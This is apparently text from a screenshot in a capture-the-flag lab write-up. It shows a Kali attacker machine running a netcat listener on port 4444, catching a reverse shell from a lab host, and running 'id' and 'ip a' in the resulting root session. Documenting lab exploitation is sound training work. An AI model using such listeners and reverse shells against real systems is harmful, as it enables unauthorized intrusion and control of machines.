 ┌──(root㉿kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.117] 46164
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=1001(ircd) groups=1001(ircd)
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:a3:9a brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.117/24 brd 10.10.10.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:a39a/64 scope global mngtmpaddr dynamic
       valid_lft 86400sec preferred_lft 14400sec
    inet6 fe80::250:56ff:feb9:a39a/64 scope link
       valid_lft forever preferred_lft forever
#
KALI